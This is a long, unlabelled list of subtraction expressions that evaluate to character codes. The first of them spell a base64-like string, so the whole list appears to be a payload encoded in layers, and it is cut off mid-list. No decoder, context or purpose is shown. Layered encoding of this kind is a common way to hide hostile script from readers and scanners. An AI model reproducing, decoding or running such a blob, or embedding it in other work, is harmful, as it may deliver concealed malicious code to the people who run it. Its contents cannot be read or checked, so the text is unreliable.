1, 82 - 7, 57 - 7, 94 - 4, 84 - 7, 93 - 4, 53 - 4, 93 - 3, 86 - 2, 103 - 6, 56 - 6, 86 - 1, 76 - 8, 75 - 7, 79 - 7, 69 - 3, 70 - 1, 88 - 4, 90 - 6, 82 - 1, 117 - 5, 79 - 7, 126 - 5, 83 - 2, 115 - 6, 75 - 8, 123 - 3, 53 - 1, 54 - 1, 67 - 2, 126 - 7, 83 - 9, 119 - 6, 92 - 6, 104 - 1, 108 - 4, 67 - 1, 92 - 8, 69 - 3, 111 - 8, 82 - 2, 80 - 6, 69 - 3, 113 - 6, 105 - 4, 85 - 9, 87 - 2, 54 - 5, 59 - 6, 102 - 5, 54 - 4, 88 - 2, 77 - 2, 84 - 1, 113 - 3, 75 - 9, 85 - 8, 70 - 1, 86 - 1, 112 - 4, 93 - 6, 86 - 1, 51 - 1, 119 - 3, 116 - 8, 84 - 1, 114 - 7, 120 - 9, 128 - 6, 74 - 9, 72 - 7, 112 - 5, 110 - 5, 72 - 6, 74 - 6, 120 - 9, 114 - 6, 78 - 1, 90 - 9, 65 - 9, 92 - 3, 76 - 2, 112 - 9, 57 - 9, 72 - 7, 106 - 9, 123 - 3, 61 - 5, 101 - 1, 82 - 2, 122 - 1, 71 - 6, 96 - 7, 79 - 7, 77 - 9, 71 - 2, 67 - 2, 78 - 4, 91 - 8, 106 - 6, 106 - 4, 84 - 1, 73 - 4, 79 - 9, 114 - 6, 89 - 6, 116 - 9, 113 - 1, 123 - 4, 92 - 8, 77 - 8, 128 - 9, 54 - 6, 81 - 9, 122 - 2, 51 - 3, 126 - 8, 82 - 7, 112 - 8, 53 - 4, 78 - 9, 89 - 9, 71 - 6, 84 - 7, 83 - 3, 74 - 1, 111 - 8, 78 - 5, 100 - 3, 79 - 5, 74 - 7, 122 - 6, 82 - 7, 90 - 4, 59 - 8, 68 - 3, 100 - 2, 84 - 7, 130 - 9, 60 - 4, 93 - 3, 75 - 6, 73 - 6, 117 - 6, 124 - 4, 68 - 3, 127 - 8, 89 - 4, 44 - 1, 90 - 4, 55 - 5, 92 - 2, 108 - 2, 90 - 4, 116 - 8, 86 - 8, 117 - 3, 87 - 8, 76 - 7, 97 - 7, 81 - 6, 92 - 3, 93 - 7, 121 - 1, 73 - 3, 110 - 9, 77 - 5, 128 - 8, 55 - 2, 99 - 2, 51 - 1, 89 - 4, 96 - 8, 94 - 9, 95 - 9, 116 - 4, 112 - 3, 88 - 4, 73 - 2, 81 - 4, 72 - 7, 71 - 2, 107 - 1, 117 - 9, 113 - 5, 78 - 7, 114 - 7, 118 - 6, 125 - 9, 85 - 1, 70 - 5, 104 - 1, 123 - 8, 77 - 7, 85 - 4, 94 - 5, 117 - 8, 80 - 7, 74 - 9, 86 - 5, 102 - 1, 109 - 7, 105 - 2, 64 - 8, 107 - 6, 75 - 1, 106 - 2, 101 - 2, 73 - 1, 85 - 9, 112 - 9, 67 - 2, 79 - 8, 77 - 9, 130 - 8, 51 - 3, 77 - 3, 67 - 2, 112 - 6, 101 - 1, 108 - 7, 92 - 6, 72 - 4, 120 - 4, 111 - 6, 88 - 7, 58 - 9, 74 - 4, 102 - 5, 88 - 4, 71 - 2, 121 - 2, 131 - 9, 91 - 4, 72 - 6, 118 - 7, 114 - 6, 83 - 8, 124 - 5, 57 - 1, 90 - 1, 73 - 7, 69 - 4, 116 - 9, 90 - 5, 83 - 5, 50 - 1, 93 - 3, 88 - 9, 104 - 7, 51 - 1, 105 - 6, 115 - 3, 73 - 8, 112 - 6, 91 - 6, 81 - 1, 74 - 8, 123 - 2, 117 - 6, 92 - 3, 79 - 9, 74 - 3, 120 - 5, 57 - 1, 69 - 3, 83 - 1, 64 - 8, 106 - 1, 87 - 3, 70 - 5, 57 - 5, 127 - 7, 76 - 5, 90 - 9, 86 - 5, 55 - 3, 79 - 6, 74 - 8, 111 - 7, 78 - 3, 86 - 9, 108 - 5, 113 - 6, 79 - 4, 81 - 5, 71 - 6, 84 - 3, 92 - 5, 102 - 5, 126 - 5, 88 - 7, 78 - 4, 72 - 5, 85 - 1, 89 - 4, 105 - 3, 73 - 1, 127 - 6, 120 - 9, 98 - 9, 78 - 8, 78 - 7, 117 - 1, 111 - 1, 90 - 1, 70 - 1, 120 - 8, 121 - 2, 86 - 2, 71 - 2, 125 - 5, 116 - 5, 94 - 8, 109 - 6, 88 - 7, 111 - 6, 81 - 6, 120 - 1, 53 - 1, 79 - 9, 80 - 6, 52 - 4, 78 - 5, 73 - 8, 80 - 4, 73 - 7, 91 - 6, 89 - 6, 83 - 3, 129 - 8, 127 - 8, 74 - 4, 71 - 5, 81 - 9, 59 - 7, 72 - 3, 67 - 2, 131 - 9, 68 - 3, 68 - 1, 92 - 7, 58 - 8, 71 - 5, 117 - 9, 84 - 1, 71 - 2, 86 - 4, 50 - 7, 85 - 4, 115 - 8, 61 - 8, 61 - 9, 106 - 4, 74 - 4, 81 - 3, 118 - 4, 84 - 6, 93 - 8, 85 - 4, 98 - 8, 77 - 3, 71 - 5, 87 - 2, 69 - 4, 76 - 2, 114 - 6, 105 - 2, 74 - 2, 77 - 1, 112 - 6, 50 - 2, 105 - 4, 83 - 8, 129 - 7, 124 - 5, 74 - 4, 68 - 1, 128 - 7, 53 - 4, 95 - 8, 89 - 5, 112 - 3, 120 - 4, 113 - 8, 71 - 4, 89 - 8, 63 - 7, 48 - 5, 78 - 7, 69 - 4, 114 - 7, 124 - 4, 88 - 3, 89 - 4, 112 - 8, 71 - 5, 96 - 6, 87 - 2, 116 - 4, 75 - 5, 104 - 2, 129 - 9, 125 - 5, 73 - 6, 84 - 7, 68 - 3, 81 - 8, 80 - 5, 81 - 7, 122 - 1, 74 - 8, 74 - 5, 75 - 9, 127 - 5, 76 - 7, 108 - 7, 74 - 7, 123 - 2, 112 - 1, 96 - 7, 91 - 6, 53 - 2, 92 - 2, 110 - 2, 85 - 1, 89 - 3, 105 - 1, 112 - 9, 73 - 1, 70 - 4, 84 - 2, 111 - 5, 76 - 6, 124 - 5, 97 - 8, 56 - 9, 80 - 5, 108 - 1, 56 - 7, 87 - 5, 89 - 2, 113 - 6, 127 - 7, 83 - 6, 105 - 7, 76 - 6, 116 - 9, 69 - 1, 93 - 3, 85 - 1, 93 - 4, 108 - 7, 78 - 9, 125 - 3, 124 - 5, 78 - 4, 90 - 9, 109 - 4, 57 - 1, 91 - 7, 76 - 6, 87 - 3, 58 - 1, 116 - 8, 92 - 6, 55 - 7, 118 - 6, 52 - 1, 96 - 8, 113 - 5, 120 - 1, 128 - 6, 76 - 8, 112 - 4, 83 - 1, 120 - 1, 89 - 5, 57 - 9, 116 - 4, 79 - 4, 82 - 9, 78 - 9, 77 - 4, 105 - 3, 81 - 3, 123 - 4, 62 - 6, 103 - 1, 78 - 2, 113 - 4, 120 - 5, 78 - 1, 71 - 5, 93 - 9, 58 - 6, 91 - 2, 89 - 9, 122 - 1, 119 - 8, 84 - 7, 79 - 9, 116 - 7, 120 - 4, 55 - 3, 84 - 1, 109 - 2, 52 - 4, 116 - 5, 90 - 9, 84 - 3, 74 - 9, 109 - 4, 71 - 5, 73 - 7, 84 - 3, 126 - 9, 92 - 3, 111 - 3, 79 - 9, 109 - 6, 103 - 4, 78 - 9, 122 - 3, 100 - 1, 106 - 8, 88 - 7, 94 - 9, 76 - 4, 80 - 3, 106 - 1, 116 - 9, 82 - 2, 85 - 3, 68 - 1, 73 - 8, 70 - 2, 74 - 2, 127 - 6, 119 - 8, 73 - 6, 76 - 5, 111 - 6, 84 - 3, 121 - 7, 86 - 3, 111 - 3, 101 - 1, 126 - 7, 86 - 3, 125 - 5, 59 - 7, 114 - 5, 76 - 5, 112 - 8, 74 - 1, 52 - 5, 82 - 6, 71 - 5, 125 - 6, 85 - 5, 108 - 8, 57 - 8, 107 - 7, 115 - 6, 97 - 8, 57 - 8, 95 - 6, 75 - 7, 98 - 8, 89 - 5, 73 - 4, 85 - 5, 73 - 4, 107 - 2, 90 - 9, 120 - 2, 74 - 9, 122 - 1, 53 - 5, 72 - 5, 74 - 4, 109 - 4, 94 - 9, 124 - 4, 84 - 1, 114 - 6, 106 - 6, 125 - 6, 73 - 1, 77 - 8, 79 - 6, 120 - 7, 77 - 6, 70 - 4, 50 - 2, 122 - 5, 80 - 2, 125 - 3, 53 - 1, 81 - 1, 80 - 5, 74 - 8, 108 - 4, 93 - 5, 89 - 6, 89 - 3, 99 - 9, 88 - 4, 82 - 3, 126 - 5, 112 - 1, 99 - 2, 81 - 9, 128 - 7, 70 - 4, 76 - 9, 73 - 5, 86 - 2, 79 - 2, 74 - 3, 77 - 7, 108 - 3, 94 - 9, 108 - 4, 77 - 2, 84 - 3, 76 - 3, 54 - 1, 74 - 9, 72 - 7, 112 - 8, 122 - 8, 69 - 3, 111 - 3, 115 - 3, 120 - 1, 88 - 4, 52 - 2, 73 - 7, 84 - 9, 106 - 7, 69 - 3, 53 - 1, 79 - 5, 83 - 5, 124 - 5, 78 - 1, 71 - 5, 77 - 3, 94 - 7, 94 - 9, 104 - 7, 74 - 8, 92 - 9, 70 - 5, 96 - 6, 73 - 1, 77 - 5, 113 - 9, 65 - 9, 75 - 7, 116 - 9, 73 - 3, 87 - 7, 75 - 7, 69 - 3, 61 - 5, 46 - 3, 75 - 7, 127 - 7, 110 - 7, 122 - 9, 73 - 2, 91 - 9, 52 - 3, 121 - 7, 80 - 6, 112 - 8, 112 - 9, 86 - 6, 83 - 6, 87 - 5, 104 - 1, 83 - 9, 67 - 2, 89 - 8, 80 - 3, 74 - 2, 89 - 9, 127 - 6, 112 - 1, 70 - 1, 86 - 5, 111 - 1, 114 - 6, 85 - 8, 73 - 3, 50 - 2, 112 - 4, 92 - 5, 92 - 7, 124 - 2, 52 - 4, 109 - 2, 77 - 6, 77 - 8, 120 - 9, 126 - 5, 74 - 3, 90 - 8, 104 - 1, 59 - 8, 78 - 7, 91 - 9, 50 - 1, 116 - 2, 110 - 9, 75 - 6, 118 - 7, 85 - 6, 85 - 5, 121 - 2, 61 - 5, 97 - 7, 82 - 6, 105 - 1, 86 - 9, 101 - 1, 85 - 5, 55 - 5, 124 - 9, 78 - 4, 77 - 6, 69 - 1, 94 - 9, 84 - 6, 74 - 3, 76 - 9, 98 - 9, 126 - 4, 79 - 7, 122 - 1, 57 - 5, 119 - 8, 70 - 2, 128 - 9, 87 - 6, 112 - 5, 91 - 9, 77 - 8, 121 - 6, 114 - 4, 81 - 9, 126 - 7, 95 - 9, 118 - 3, 104 - 6, 71 - 1, 79 - 9, 109 - 6, 106 - 7, 70 - 1, 120 - 1, 85 - 6, 85 - 7, 110 - 7, 74 - 1, 80 - 8, 78 - 4, 74 - 7, 124 - 8, 70 - 1, 80 - 9, 85 - 2, 83 - 2, 93 - 7, 72 - 7, 68 - 1, 96 - 6, 95 - 6, 66 - 1, 123 - 2, 88 - 7, 56 - 6, 73 - 8, 121 - 1, 60 - 8, 58 - 5, 70 - 5, 123 - 4, 77 - 3, 113 - 7, 87 - 4, 56 - 7, 85 - 7, 121 - 6, 75 - 1, 69 - 4, 107 - 4, 96 - 6, 86 - 6, 121 - 2, 70 - 5, 95 - 5, 81 - 3, 124 - 4, 86 - 8, 87 - 2, 101 - 2, 77 - 8, 63 - 6, 81 - 6, 84 - 1, 109 - 3, 74 - 1, 96 - 6, 79 - 8, 74 - 6, 104 - 5, 97 - 7, 75 - 3, 89 - 2, 93 - 8, 59 - 9, 78 - 6, 112 - 8, 79 - 2, 59 - 3, 69 - 2, 87 - 2, 75 - 2, 56 - 5, 78 - 7, 85 - 4, 86 - 8, 118 - 4, 106 - 5, 73 - 4, 114 - 2, 79 - 1, 96 - 7, 111 - 3, 127 - 7, 83 - 9, 99 - 9, 75 - 6, 58 - 9, 60 - 7, 102 - 5, 54 - 4, 91 - 6, 75 - 2, 75 - 3, 130 - 9, 82 - 1, 91 - 2, 68 - 3, 124 - 3, 51 - 2, 97 - 8, 71 - 6, 73 - 5, 65 - 9, 58 - 2, 74 - 8, 107 - 4, 61 - 4, 47 - 4, 72 - 7, 70 - 5, 111 - 4, 114 - 6, 68 - 3, 115 - 7, 84 - 6, 52 - 2, 97 - 7, 92 - 7, 58 - 9, 106 - 8, 90 - 1, 73 - 4, 115 - 7, 85 - 9, 104 - 3, 75 - 3, 128 - 8, 86 - 2, 98 - 1, 127 - 6, 103 - 4, 110 - 8, 74 - 2, 113 - 8, 82 - 1, 71 - 3, 68 - 3, 112 - 3, 51 - 3, 78 - 8, 75 - 9, 126 - 4, 79 - 6, 115 - 3, 70 - 2, 55 - 7, 86 - 5, 113 - 8, 70 - 4, 86 - 5, 124 - 9, 116 - 2, 67 - 2, 112 - 4, 80 - 2, 57 - 7, 91 - 1, 89 - 4, 50 - 1, 100 - 2, 95 - 6, 77 - 8, 117 - 9, 81 - 5, 102 - 1, 73 - 1, 129 - 9, 87 - 3, 104 - 7, 130 - 9, 108 - 9, 109 - 7, 80 - 8, 113 - 8, 82 - 1, 71 - 3, 74 - 9, 113 - 4, 51 - 3, 76 - 6, 72 - 6, 123 - 1, 78 - 5, 113 - 1, 70 - 2, 52 - 4, 87 - 6, 114 - 4, 68 - 2, 88 - 7, 110 - 7, 57 - 6, 81 - 9, 114 - 6, 84 - 6, 56 - 6, 99 - 9, 86 - 1, 56 - 7, 84 - 1, 93 - 4, 76 - 7, 111 - 3, 80 - 4, 102 - 1, 79 - 7, 125 - 5, 92 - 8, 99 - 2, 129 - 8, 106 - 7, 109 - 7, 75 - 3, 108 - 3, 89 - 8, 70 - 2, 74 - 9, 113 - 4, 51 - 3, 79 - 9, 70 - 4, 129 - 7, 78 - 5, 117 - 5, 70 - 2, 57 - 9, 89 - 8, 130 - 9, 70 - 5, 129 - 9, 61 - 9, 118 - 8, 76 - 7, 121 - 2, 77 - 7, 121 - 7, 106 - 5, 77 - 8, 120 - 8, 82 - 9, 95 - 6, 89 - 7, 125 - 6, 94 - 9, 98 - 9, 124 - 5, 89 - 4, 103 - 4, 78 - 4, 126 - 5, 122 - 3, 82 - 3, 87 - 4, 110 - 4, 75 - 2, 67 - 2, 76 - 8, 86 - 3, 71 - 6, 108 - 8, 89 - 4, 93 - 5, 72 - 6, 83 - 3, 84 - 1, 112 - 5, 112 - 1, 123 - 2, 77 - 6, 83 - 1, 107 - 4, 54 - 3, 80 - 9, 86 - 4, 55 - 6, 114 - 6, 84 - 6, 112 - 8, 54 - 2, 86 - 2, 89 - 9, 72 - 7, 109 - 1, 69 - 2, 83 - 5, 123 - 3, 85 - 8, 85 - 9, 87 - 7, 126 - 7, 90 - 9, 74 - 3, 71 - 6, 129 - 7, 100 - 1, 69 - 2, 89 - 5, 74 - 2, 58 - 5, 94 - 7, 91 - 5, 75 - 8, 104 - 1, 112 - 9, 70 - 4, 74 - 8, 57 - 5, 58 - 9, 77 - 5, 110 - 3, 124 - 8, 57 - 5, 108 - 6, 72 - 2, 81 - 3, 122 - 8, 83 - 9, 126 - 6, 60 - 4, 102 - 1, 83 - 9, 74 - 9, 85 - 8, 74 - 7, 104 - 6, 84 - 3, 92 - 7, 74 - 2, 84 - 7, 111 - 6, 112 - 5, 84 - 4, 87 - 5, 75 - 8, 90 - 1, 75 - 1, 73 - 1, 108 - 2, 102 - 3, 107 - 5, 76 - 7, 71 - 4, 113 - 2, 114 - 2, 80 - 5, 123 - 4, 93 - 4, 59 - 6, 76 - 9, 127 - 8, 83 - 9, 109 - 3, 84 - 1, 53 - 4, 84 - 6, 121 - 6, 79 - 4, 67 - 2, 79 - 2, 81 - 2, 86 - 8, 69 - 4, 68 - 3, 77 - 3, 92 - 2, 72 - 3, 53 - 4, 54 - 1, 99 - 2, 58 - 8, 90 - 5, 78 - 5, 80 - 8, 126 - 5, 86 - 5, 90 - 1, 70 - 5, 129 - 8, 50 - 1, 96 - 7, 72 - 7, 69 - 1, 62 - 6, 59 - 3, 72 - 6, 109 - 6, 60 - 3, 50 - 7, 73 - 8, 88 - 7, 55 - 7, 121 - 1, 73 - 4, 90 - 8, 116 - 5, 113 - 5, 98 - 8, 95 - 9, 109 - 9, 77 - 2, 101 - 1, 53 - 4, 124 - 4, 69 - 4, 91 - 2, 126 - 6, 102 - 3, 75 - 4, 86 - 6, 122 - 1, 119 - 7, 80 - 2, 88 - 3, 95 - 9, 119 - 7, 80 - 3, 90 - 6, 74 - 7, 75 - 6, 69 - 1, 68 - 2, 131 - 9, 58 - 2, 116 - 3, 74 - 8, 72 - 3, 82 - 1, 112 - 6, 73 - 2, 67 - 1, 93 - 8, 121 - 3, 71 - 2, 50 - 1, 49 - 1, 113 - 2, 83 - 6, 74 - 8, 112 - 9, 97 - 7, 82 - 2, 127 - 7, 62 - 9, 83 - 6, 105 - 3, 111 - 3, 99 - 9, 93 - 8, 85 - 6, 129 - 8, 118 - 7, 74 - 6, 72 - 6, 73 - 6, 87 - 6, 78 - 4, 78 - 6, 114 - 5, 85 - 3, 83 - 5, 106 - 5, 96 - 9, 122 - 6, 111 - 3, 68 - 1, 67 - 1, 58 - 2, 110 - 3, 77 - 6, 69 - 4, 78 - 1, 125 - 9, 90 - 3, 70 - 5, 72 - 7, 50 - 3, 82 - 2, 71 - 6, 95 - 6, 87 - 7, 110 - 8, 111 - 8, 116 - 5, 77 - 9, 84 - 8, 84 - 3, 76 - 3, 110 - 7, 74 - 1, 107 - 1, 63 - 7, 83 - 3, 85 - 2, 118 - 9, 57 - 8, 79 - 2, 86 - 3, 126 - 4, 124 - 9, 84 - 5, 93 - 5, 106 - 1, 105 - 6, 115 - 8, 77 - 6, 67 - 2, 55 - 7, 50 - 1, 89 - 6, 53 - 4, 103 - 3, 79 - 5, 90 - 4, 114 - 6, 86 - 9, 116 - 4, 81 - 4, 75 - 9, 58 - 6, 107 - 6, 86 - 6, 120 - 1, 77 - 3, 68 - 1, 85 - 8, 74 - 9, 77 - 4, 76 - 1, 79 - 5, 126 - 5, 69 - 3, 71 - 2, 75 - 8, 76 - 8, 59 - 3, 109 - 8, 72 - 5, 70 - 3, 97 - 8, 72 - 3, 80 - 7, 88 - 5, 115 - 4, 108 - 4, 71 - 6, 129 - 9, 57 - 1, 113 - 7, 91 - 7, 76 - 6, 73 - 3, 114 - 8, 93 - 8, 89 - 4, 98 - 9, 57 - 2, 89 - 9, 93 - 8, 53 - 4, 86 - 4, 94 - 7, 111 - 4, 124 - 4, 84 - 7, 76 - 3, 89 - 8, 86 - 9, 76 - 4, 88 - 8, 124 - 3, 117 - 6, 71 - 2, 85 - 3, 74 - 6, 61 - 5, 72 - 5, 77 - 9, 128 - 7, 61 - 5, 105 - 3, 78 - 9, 72 - 5, 73 - 7, 112 - 4, 89 - 3, 57 - 9, 113 - 2, 56 - 6, 74 - 3, 84 - 3, 77 - 4, 104 - 1, 73 - 8, 106 - 2, 114 - 3, 110 - 3, 80 - 5, 54 - 6, 80 - 6, 76 - 8, 104 - 5, 75 - 9, 108 - 8, 118 - 9, 97 - 8, 58 - 9, 91 - 1, 86 - 2, 103 - 6, 128 - 6, 75 - 2, 71 - 3, 68 - 2, 74 - 6, 83 - 2, 74 - 6, 74 - 3, 52 - 2, 55 - 7, 98 - 1, 81 - 9, 73 - 6, 107 - 4, 111 - 4, 73 - 1, 112 - 9, 83 - 6, 55 - 8, 66 - 1, 113 - 6, 129 - 9, 45 - 2, 88 - 2, 108 - 5, 82 - 1, 90 - 5, 78 - 3, 89 - 8, 92 - 7, 77 - 3, 86 - 9, 90 - 8, 112 - 9, 71 - 1, 79 - 3, 71 - 5, 110 - 6, 82 - 9, 85 - 4, 95 - 8, 91 - 5, 81 - 6, 79 - 9, 59 - 9, 118 - 2, 117 - 8, 90 - 6, 73 - 2, 86 - 9, 90 - 5, 75 - 9, 113 - 7, 59 - 3, 129 - 9, 75 - 9, 90 - 9, 85 - 3, 50 - 7, 69 - 4, 125 - 6, 77 - 4, 122 - 5, 73 - 2, 85 - 4, 98 - 9, 58 - 6, 82 - 9, 73 - 8, 87 - 2, 108 - 9, 82 - 4, 87 - 5, 59 - 6, 82 - 5, 104 - 2, 109 - 1, 96 - 7, 87 - 1, 86 - 6, 109 - 4, 116 - 1, 76 - 2, 81 - 9, 108 - 2, 112 - 5, 74 - 6, 67 - 2, 112 - 3, 123 - 7, 106 - 4, 87 - 2, 128 - 6, 71 - 5, 89 - 9, 92 - 9, 114 - 7, 120 - 8, 121 - 2, 92 - 8, 66 - 1, 57 - 5, 56 - 6, 66 - 1, 108 - 5, 104 - 5, 112 - 5, 80 - 5, 56 - 8, 86 - 5, 94 - 4, 76 - 2, 72 - 6, 94 - 9, 73 - 8, 76 - 2, 112 - 4, 112 - 9, 90 - 8, 83 - 9, 73 - 5, 104 - 5, 85 - 6, 71 - 3, 123 - 2, 76 - 2, 80 - 3, 90 - 5, 96 - 9, 82 - 4, 89 - 7, 82 - 1, 112 - 6, 118 - 3, 63 - 6, 85 - 2, 109 - 5, 110 - 3, 55 - 8, 68 - 3, 74 - 9, 88 - 3, 116 - 6, 93 - 7, 104 - 1, 74 - 5, 126 - 9, 76 - 3, 88 - 3, 54 - 5, 89 - 7, 95 - 8, 111 - 4, 128 - 8, 85 - 8, 95 - 6, 52 - 3, 95 - 6, 86 - 4, 83 - 3, 108 - 2, 72 - 3, 109 - 8, 73 - 7, 85 - 1, 61 - 8, 69 - 2, 75 - 3, 130 - 8, 100 - 1, 85 - 5, 81 - 9, 125 - 4, 54 - 1, 116 - 2, 68 - 1, 87 - 6, 92 - 7, 65 - 9, 67 - 2, 124 - 4, 62 - 9, 110 - 4, 91 - 8, 51 - 2, 80 - 2, 119 - 4, 80 - 2, 121 - 2, 61 - 5, 84 - 5, 102 - 2, 53 - 4, 106 - 6, 118 - 9, 98 - 9, 58 - 9, 97 - 8, 82 - 3, 108 - 9, 73 - 4, 58 - 1, 78 - 3, 84 - 1, 113 - 7, 80 - 7, 92 - 2, 79 - 8, 71 - 3, 105 - 6, 94 - 4, 81 - 9, 96 - 9, 94 - 9, 114 - 1, 75 - 9, 72 - 7, 105 - 6, 55 - 8, 80 - 9, 90 - 8, 57 - 1, 117 - 8, 74 - 3, 88 - 7, 98 - 9, 55 - 8, 94 - 4, 93 - 7, 107 - 7, 78 - 3, 79 - 1, 108 - 4, 114 - 7, 76 - 9, 76 - 3, 72 - 7, 79 - 6, 104 - 7, 77 - 3, 75 - 8, 121 - 5, 75 - 8, 83 - 2, 56 - 5, 74 - 9, 96 - 8, 95 - 5, 114 - 5, 87 - 9, 94 - 7, 88 - 3, 57 - 7, 121 - 6, 117 - 7, 81 - 9, 121 - 1, 59 - 7, 114 - 7, 73 - 8, 122 - 3, 81 - 7, 119 - 3, 74 - 8, 84 - 3, 102 - 3, 128 - 7, 84 - 9, 84 - 3, 58 - 1, 77 - 8, 85 - 8, 112 - 9, 79 - 2, 102 - 1, 76 - 2, 129 - 9, 85 - 8, 74 - 8, 106 - 9, 52 - 1, 108 - 4, 77 - 2, 91 - 7, 95 - 8, 74 - 5, 100 - 1, 76 - 6, 73 - 2, 84 - 7, 74 - 4, 73 - 1, 76 - 9, 105 - 6, 120 - 5, 71 - 3, 110 - 3, 114 - 3, 127 - 6, 72 - 7, 71 - 6, 51 - 3, 109 - 6, 78 - 6, 94 - 8, 91 - 9, 127 - 8, 85 - 1, 57 - 9, 118 - 6, 77 - 2, 106 - 7, 71 - 2, 123 - 4, 85 - 6, 80 - 2, 108 - 5, 75 - 2, 81 - 9, 82 - 8, 69 - 2, 122 - 6, 72 - 3, 76 - 5, 86 - 3, 86 - 5, 89 - 3, 74 - 9, 70 - 3, 91 - 1, 97 - 8, 75 - 6, 75 - 8, 85 - 4, 116 - 4, 74 - 8, 86 - 4, 109 - 5, 124 - 5, 94 - 9, 90 - 5, 122 - 2, 116 - 9, 71 - 1, 67 - 1, 63 - 7, 121 - 8, 81 - 7, 105 - 2, 78 - 8, 84 - 6, 100 - 3, 54 - 4, 97 - 7, 85 - 8, 96 - 7, 124 - 5, 124 - 8, 75 - 2, 87 - 6, 92 - 7, 65 - 8, 81 - 6, 89 - 6, 109 - 3, 82 - 9, 93 - 3, 75 - 4, 70 - 2, 106 - 7, 99 - 9, 77 - 5, 93 - 6, 90 - 5, 116 - 1, 72 - 6, 67 - 2, 83 - 2, 57 - 8, 78 - 6, 114 - 8, 106 - 3, 110 - 1, 71 - 3, 109 - 6, 108 - 8, 118 - 4, 103 - 2, 74 - 5, 121 - 9, 76 - 3, 75 - 6, 123 - 4, 86 - 9, 72 - 5, 81 - 3, 129 - 9, 60 - 4, 105 - 5, 84 - 4, 110 - 5, 73 - 7, 77 - 4, 88 - 3, 87 - 1, 121 - 9, 80 - 3, 90 - 6, 71 - 4, 72 - 3, 72 - 4, 75 - 9, 125 - 3, 60 - 4, 114 - 1, 69 - 3, 71 - 2, 82 - 1, 112 - 5, 75 - 8, 88 - 6, 86 - 5, 58 - 7, 83 - 5, 85 - 3, 122 - 3, 109 - 1, 86 - 9, 82 - 1, 61 - 5, 70 - 1, 82 - 8, 73 - 4, 128 - 8, 88 - 6, 91 - 2, 123 - 3, 82 - 1, 79 - 8, 87 - 7, 127 - 5, 77 - 8, 77 - 7, 73 - 7, 80 - 8, 61 - 9, 71 - 1, 70 - 5, 106 - 1, 55 - 7, 90 - 6, 69 - 4, 91 - 9, 63 - 7, 106 - 3, 74 - 5, 110 - 6, 58 - 5, 120 - 6, 98 - 8, 113 - 6, 129 - 9, 115 - 9, 74 - 8, 69 - 3, 93 - 4, 53 - 6, 78 - 1, 75 - 9, 110 - 7, 71 - 2, 103 - 4, 67 - 2, 61 - 9, 94 - 4, 81 - 3, 122 - 3, 74 - 1, 101 - 2, 75 - 1, 91 - 3, 56 - 3, 111 - 8, 76 - 6, 54 - 5, 114 - 2, 115 - 6, 78 - 7, 113 - 8, 77 - 4, 75 - 6, 88 - 3, 125 - 4, 85 - 8, 122 - 7, 72 - 4, 110 - 7, 59 - 3, 76 - 4, 75 - 8, 83 - 2, 57 - 5, 89 - 8, 81 - 9, 126 - 7, 105 - 6, 123 - 6, 96 - 6, 91 - 5, 102 - 2, 76 - 1, 83 - 5, 111 - 7, 112 - 5, 68 - 1, 75 - 2, 66 - 1, 75 - 2, 99 - 2, 80 - 6, 72 - 5, 124 - 8, 68 - 1, 84 - 3, 52 - 1, 73 - 8, 94 - 6, 99 - 9, 115 - 6, 81 - 3, 93 - 6, 73 - 7, 89 - 6, 114 - 3, 56 - 5, 90 - 7, 106 - 2, 116 - 5, 54 - 7, 80 - 8, 70 - 4, 110 - 3, 123 - 1, 92 - 6, 109 - 2, 60 - 7, 119 - 5, 81 - 7, 106 - 2, 112 - 9, 82 - 2, 79 - 2, 86 - 4, 106 - 3, 77 - 3, 72 - 3, 125 - 5, 114 - 7, 69 - 1, 85 - 5, 113 - 7, 95 - 9, 73 - 6, 87 - 6, 51 - 1, 117 - 1, 116 - 7, 88 - 4, 79 - 8, 82 - 5, 72 - 7, 71 - 2, 115 - 9, 113 - 5, 113 - 5, 70 - 3, 69 - 3, 65 - 9, 116 - 9, 76 - 5, 70 - 5, 78 - 1, 121 - 5, 87 - 1, 109 - 2, 58 - 5, 116 - 2, 78 - 4, 108 - 4, 111 - 8, 81 - 1, 83 - 6, 88 - 6, 112 - 9, 82 - 8, 71 - 6, 89 - 8, 83 - 6, 73 - 1, 84 - 4, 122 - 1, 112 - 1, 72 - 3, 86 - 5, 117 - 7, 114 - 6, 97 - 9, 95 - 5, 115 - 6, 83 - 5, 91 - 4, 74 - 9, 124 - 3, 84 - 3, 55 - 6, 76 - 4, 129 - 9, 113 - 1, 45 - 2, 71 - 3, 85 - 3, 127 - 8, 125 - 3, 72 - 3, 124 - 4, 54 - 6, 122 - 4, 72 - 6, 111 - 8, 82 - 9, 77 - 9, 85 - 5, 69 - 4, 106 - 2, 70 - 1, 82 - 9, 89 - 8, 84 - 7, 77 - 5, 86 - 6, 127 - 6, 117 - 6, 74 - 5, 90 - 9, 53 - 3, 125 - 9, 113 - 4, 97 - 7, 112 - 6, 60 - 7, 79 - 1, 102 - 1, 91 - 6, 72 - 3, 127 - 5, 73 - 6, 127 - 7, 111 - 7, 128 - 9, 74 - 2, 110 - 7, 109 - 2, 107 - 2, 71 - 2, 106 - 3, 120 - 9, 93 - 4, 84 - 7, 88 - 7, 117 - 2, 105 - 4, 86 - 8, 89 - 6, 62 - 6, 74 - 5, 78 - 4, 105 - 1, 86 - 1, 91 - 2, 66 - 1, 113 - 8, 124 - 9, 102 - 1, 69 - 1, 122 - 1, 82 - 9, 104 - 7, 73 - 5, 86 - 3, 61 - 4, 95 - 8, 90 - 6, 111 - 2, 118 - 3, 51 - 1, 72 - 4, 125 - 5, 55 - 3, 99 - 9, 68 - 3, 110 - 6, 109 - 6, 112 - 3, 71 - 5, 67 - 2, 90 - 5, 119 - 6, 83 - 8, 91 - 6, 75 - 2, 78 - 1, 80 - 6, 84 - 3, 74 - 1, 82 - 2, 81 - 3, 129 - 9, 64 - 8, 100 - 1, 76 - 2, 96 - 9, 54 - 5, 69 - 1, 90 - 7, 113 - 8, 117 - 1, 114 - 5, 88 - 4, 73 - 2, 80 - 3, 108 - 6, 73 - 3, 95 - 8, 120 - 4, 120 - 4, 70 - 2, 109 - 6, 86 - 1, 126 - 4, 75 - 4, 89 - 8, 72 - 3, 111 - 2, 75 - 4, 66 - 1, 108 - 8, 109 - 1, 79 - 1, 121 - 2, 57 - 1, 77 - 1, 84 - 6, 75 - 9, 86 - 1, 52 - 5, 86 - 8, 124 - 4, 104 - 5, 78 - 6, 82 - 6, 114 - 5, 95 - 9, 89 - 1, 89 - 3, 51 - 1, 57 - 8, 84 - 7, 89 - 6, 124 - 3, 66 - 1, 96 - 6, 76 - 4, 110 - 4, 121 